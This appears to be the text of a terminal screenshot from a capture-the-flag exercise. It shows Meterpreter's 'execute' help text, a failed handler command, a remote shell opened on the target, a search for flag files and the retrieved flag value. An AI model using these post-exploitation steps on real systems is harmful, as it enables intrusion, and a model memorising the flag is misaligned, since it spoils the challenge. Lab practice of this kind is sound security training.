 Shell No. 1
File Actions Edit View Help
Executes a command on the remote machine.
OPTIONS:
-H Create the process hidden from view.
-a <opt> The arguments to pass to the command.
-c Channelized I/O (required for interaction).
-d <opt> The 'dummy' executable to launch when using -m.
-f <opt> The executable command to run.
-h Help menu.
-i Interact with the process after creating it.
-k Execute process on the meterpreters current desktop
-m Execute from memory.
-s <opt> Execute process in a given session as the session user
-t Execute process with currently impersonated thread token
meterpreter > use exploit/multi/handler
Loading extension exploit/multi/handler...
[-] Failed to load extension: No module of the name exploit/multi/handler f
ound
meterpreter > shell
Process 2457 created.
Channel 1 created.
find / -iname 'flag*.txt' 2>/dev/null
/flag.txt
cat /flag.txt
b1ng0w@5h1sn@m0